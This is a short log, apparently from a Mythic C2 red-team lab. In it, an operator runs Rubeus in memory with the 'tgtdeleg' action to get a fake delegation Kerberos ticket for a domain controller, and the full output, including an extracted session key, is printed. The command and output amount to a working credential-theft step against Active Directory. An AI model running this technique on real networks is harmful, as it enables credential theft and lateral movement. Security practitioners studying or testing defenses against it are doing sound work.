 [Fri Mar 15 2024 09:31 PM] / 689 / mythic_admin / 27
execute_assembly -Assembly Rubeus.exe -Arguments tgtdeleg
1
2    ______        _
3   (_____ \      | |
4    _____) )_   _| |__  _____ _   _  ___
5   |  __  /| | | |  _ \| ___ | | | |/___)
6   | |  \ \| |_| | |_) ) ____| |_| |___ |
7   |_|   |_|____/|____/|_____)____/(___/
8
9   v2.2.0
10
11
12 [*] Action: Request Fake Delegation TGT (current user)
13
14 [*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
15 [*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/coredc.core.cyber.local'
16 [+] Kerberos GSS-API initialization success!
17 [+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
18 [*] Found the AP-REQ delegation ticket in the GSS-API output.
19 [*] Authenticator etype: aes256_cts_hmac_sha1
20 [*] Extracted the service ticket session key from the ticket cache: RSOb3cD9KZYy8HplwjQevmFI9YyeYxf8JK6HaYm2BE0=